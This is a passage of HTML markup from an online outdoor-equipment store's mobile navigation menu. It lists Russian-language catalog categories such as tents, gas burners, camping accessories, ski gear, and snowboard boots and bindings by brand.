													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-sledopyt/" title="Палатки Следопыт">
																												<span class="top-mobile-menu__title">Палатки Следопыт</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/palatki/palatki-snaryazhenie/" title="Палатки Снаряжение">
																												<span class="top-mobile-menu__title">Палатки Снаряжение</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/spalnye-meshki/" title="Спальные мешки">
																				<span class="top-mobile-menu__title">Спальные мешки</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/spalnye-meshki/">Спальные мешки</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/spalnye-meshki/meshok-kompressionnyy/" title="Мешок компрессионный">
																												<span class="top-mobile-menu__title">Мешок компрессионный</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/" title="Газовое оборудование">
																				<span class="top-mobile-menu__title">Газовое оборудование</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gazovoe-oborudovanie/">Газовое оборудование</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/adapter/" title="Адаптер">
																												<span class="top-mobile-menu__title">Адаптер</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/ballony/" title="Баллоны">
																												<span class="top-mobile-menu__title">Баллоны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/gorelki-plity/" title="Горелки, плиты">
																												<span class="top-mobile-menu__title">Горелки, плиты</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gazovoe-oborudovanie/lampy/" title="Лампы">
																												<span class="top-mobile-menu__title">Лампы</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/" title="Бивачное снаряжение">
																				<span class="top-mobile-menu__title">Бивачное снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/bivachnoe-snaryazhenie/">Бивачное снаряжение</a></li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/" title="Коврики туристические">
																												<span class="top-mobile-menu__title">Коврики туристические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/">Коврики туристические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/penki-turisticheskie_1/" title="Пенки туристические">
																																				<span class="top-mobile-menu__title">Пенки туристические</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/samonaduvayushchiesya-kovriki_1/" title="Самонадувающиеся коврики">
																																				<span class="top-mobile-menu__title">Самонадувающиеся коврики</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kovriki-turisticheskie/sidushki_1/" title="Сидушки">
																																				<span class="top-mobile-menu__title">Сидушки</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/kolyshki-dugi-karkas/" title="Колышки, дуги, каркас">
																												<span class="top-mobile-menu__title">Колышки, дуги, каркас</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/lopaty-topory-pily/" title="Лопаты, топоры, пилы">
																												<span class="top-mobile-menu__title">Лопаты, топоры, пилы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/bivachnoe-snaryazhenie/tenty/" title="Тенты">
																												<span class="top-mobile-menu__title">Тенты</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/sup_1/" title="SUP">
																				<span class="top-mobile-menu__title">SUP</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/fonari/" title="Фонари">
																				<span class="top-mobile-menu__title">Фонари</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/trekkingovye-palki/" title="Треккинговые палки">
																				<span class="top-mobile-menu__title">Треккинговые палки</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/posuda-kotly/" title="Посуда, котлы">
																				<span class="top-mobile-menu__title">Посуда, котлы</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/posuda-kotly/">Посуда, котлы</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/kotly-trenogi-dlya-turizma-i-pokhodov/" title="Котлы, треноги для туризма и походов">
																												<span class="top-mobile-menu__title">Котлы, треноги для туризма и походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/nozhi/" title="Ножи">
																												<span class="top-mobile-menu__title">Ножи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/posuda-dlya-pokhodov/" title="Посуда для походов">
																												<span class="top-mobile-menu__title">Посуда для походов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/termosa/" title="Термоса">
																												<span class="top-mobile-menu__title">Термоса</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/posuda-kotly/flyagi-pitevaya-sistema/" title="Фляги, питьевая система">
																												<span class="top-mobile-menu__title">Фляги, питьевая система</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/" title="Аксессуары для туризма">
																				<span class="top-mobile-menu__title">Аксессуары для туризма</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/aksessuary-dlya-turizma/">Аксессуары для туризма</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/aptechki/" title="Туристические аптечки">
																												<span class="top-mobile-menu__title">Туристические аптечки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/brelki/" title="Брелки">
																												<span class="top-mobile-menu__title">Брелки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/kompas/" title="Компасы туристические">
																												<span class="top-mobile-menu__title">Компасы туристические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/raznoe/" title="Разное">
																												<span class="top-mobile-menu__title">Разное</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/spichki-ognivo-sukhoe-goryuchee-zazhigalki/" title="Спички, огниво, сухое горючее, зажигалки">
																												<span class="top-mobile-menu__title">Спички, огниво, сухое горючее, зажигалки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/sumki-koshelki_1/" title="Сумки, кошельки">
																												<span class="top-mobile-menu__title">Сумки, кошельки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/propitki-kremy/" title="Пропитки, кремы">
																												<span class="top-mobile-menu__title">Пропитки, кремы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/spetssnaryazhenie/" title="Спецснаряжение">
																												<span class="top-mobile-menu__title">Спецснаряжение</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/fonariki-na-nogi/" title="Фонарики на ноги">
																												<span class="top-mobile-menu__title">Фонарики на ноги</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/aksessuary-dlya-turizma/furnitura-stropa/" title="Фурнитура, стропа">
																												<span class="top-mobile-menu__title">Фурнитура, стропа</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/snaryazhenie-dlya-sportivnogo-turizma/" title="Снаряжение для спортивного туризма">
																				<span class="top-mobile-menu__title">Снаряжение для спортивного туризма</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/" title="Товары для отдыха">
																				<span class="top-mobile-menu__title">Товары для отдыха</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/tovary-dlya-otdykha/">Товары для отдыха</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/gamaki/" title="Туристические гамаки">
																												<span class="top-mobile-menu__title">Туристические гамаки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/kempingovaya-mebel/" title="Кемпинговая мебель">
																												<span class="top-mobile-menu__title">Кемпинговая мебель</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/piknikovye-nabory/" title="Пикниковые наборы">
																												<span class="top-mobile-menu__title">Пикниковые наборы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/tovary-dlya-otdykha/podushki-naduvnye/" title="Подушки надувные">
																												<span class="top-mobile-menu__title">Подушки надувные</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/elektronnye-sertifikaty/" title="Электронные сертификаты">
																				<span class="top-mobile-menu__title">Электронные сертификаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/" title="Горнолыжное снаряжение">
																				<span class="top-mobile-menu__title">Горнолыжное снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/gornolyzhnoe-snaryazhenie/">Горнолыжное снаряжение</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/aksessuary-gornolyzhnye/" title="Аксессуары горнолыжные">
																												<span class="top-mobile-menu__title">Аксессуары горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-botinki/" title="Горнолыжные ботинки">
																												<span class="top-mobile-menu__title">Горнолыжные ботинки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/gornolyzhnye-shlemy/" title="Горнолыжные шлемы">
																												<span class="top-mobile-menu__title">Горнолыжные шлемы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/zashchita/" title="Защита">
																												<span class="top-mobile-menu__title">Защита</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/krepleniya-gornolyzhnye/" title="Крепления горнолыжные">
																												<span class="top-mobile-menu__title">Крепления горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/lyzhi/" title="Лыжи">
																												<span class="top-mobile-menu__title">Лыжи</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/palki-gornolyzhnye/" title="Палки горнолыжные">
																												<span class="top-mobile-menu__title">Палки горнолыжные</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/remont-lyzh/" title="Ремонт лыж">
																												<span class="top-mobile-menu__title">Ремонт лыж</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/gornolyzhnoe-snaryazhenie/chekhly-sumki/" title="Чехлы, сумки">
																												<span class="top-mobile-menu__title">Чехлы, сумки</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/" title="Сноубордическое снаряжение">
																				<span class="top-mobile-menu__title">Сноубордическое снаряжение</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/">Сноубордическое снаряжение</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/aksessuary-snoubordicheskie/" title="Аксессуары сноубордические">
																												<span class="top-mobile-menu__title">Аксессуары сноубордические</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/" title="Ботинки сноубордические">
																												<span class="top-mobile-menu__title">Ботинки сноубордические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/">Ботинки сноубордические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-burton/" title="Ботинки сноубордические BURTON">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические BURTON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-flow/" title="Ботинки сноубордические FLOW">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические FLOW</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-head/" title="Ботинки сноубордические HEAD">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические HEAD</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-nidecker/" title="Ботинки сноубордические NIDECKER">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-salomon/" title="Ботинки сноубордические SALOMON">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические SALOMON</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/botinki-snoubordicheskie/botinki-snoubordicheskie-terror/" title="Ботинки сноубордические TERROR">
																																				<span class="top-mobile-menu__title">Ботинки сноубордические TERROR</span>
																	</a>
																</li>
																													</ul>
																									</li>
																																															<li>
													<a class="dark-color parent top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/" title="Крепления сноубордические">
																												<span class="top-mobile-menu__title">Крепления сноубордические</span>
																													<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																											</a>
																											<ul class="dropdown">
															<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
															<li class="menu_title"><a href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/">Крепления сноубордические</a></li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-bent-metal/" title="Крепления сноубордические BENT METAL">
																																				<span class="top-mobile-menu__title">Крепления сноубордические BENT METAL</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-flow/" title="Крепления сноубордические FLOW">
																																				<span class="top-mobile-menu__title">Крепления сноубордические FLOW</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-jones/" title="Крепления сноубордические JONES">
																																				<span class="top-mobile-menu__title">Крепления сноубордические JONES</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-nidecker/" title="Крепления сноубордические NIDECKER">
																																				<span class="top-mobile-menu__title">Крепления сноубордические NIDECKER</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-prime/" title="Крепления сноубордические PRIME">
																																				<span class="top-mobile-menu__title">Крепления сноубордические PRIME</span>
																	</a>
																</li>
																															<li>
																	<a class="dark-color top-mobile-menu__link" href="/catalog/snoubordicheskoe-snaryazhenie/krepleniya-snoubordicheskie/krepleniya-snoubordicheskie-roxy/" title="Крепления сноубордические ROXY">
																																				<span class="top-mobile-menu__title">Крепления сноубордические ROXY</span>
																	</a>
																</li>
																															<li>
